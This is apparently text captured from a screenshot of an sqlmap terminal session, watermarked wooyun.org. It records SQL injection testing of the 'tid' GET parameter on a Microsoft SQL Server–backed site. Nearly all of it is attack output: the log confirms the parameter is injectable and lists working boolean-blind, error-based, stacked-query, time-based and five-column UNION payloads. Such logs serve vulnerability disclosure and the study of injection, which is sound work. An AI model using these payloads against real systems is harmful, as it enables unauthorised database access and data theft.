 root@toor: ~/sqlmap
[20:40:28] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:40:28] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (comment
)'
[20:40:38] [INFO] GET parameter 'tid' seems to be 'Microsoft SQL Server/Sybase t
ime-based blind (comment)' injectable
[20:40:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:40:38] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:40:42] [INFO] target URL appears to be UNION injectable with 5 columns
[20:40:45] [WARNING] combined UNION/error-based SQL injection case found on colu
mn 1. sqlmap will try to find another column with better characteristics
[20:40:45] [INFO] GET parameter 'tid' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
[20:40:46] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'tid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) re
quests:
---
Parameter: tid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tid=254%' AND 6138=6138 AND '%'='
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: tid=254%' AND 9001=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(118
)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (9001=9001) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(122)+CHAR(113))) AND '%'='
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: tid=254%';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: tid=254%' WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: tid=254%' UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(118)+CHAR(106)+
CHAR(113)+CHAR(67)+CHAR(120)+CHAR(80)+CHAR(110)+CHAR(74)+CHAR(120)+CHAR(118)+CHA
R(79)+CHAR(77)+CHAR(87)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(122)+CHAR(113),NULL,N
ULL,NULL,NULL-- -
www.wooyun.org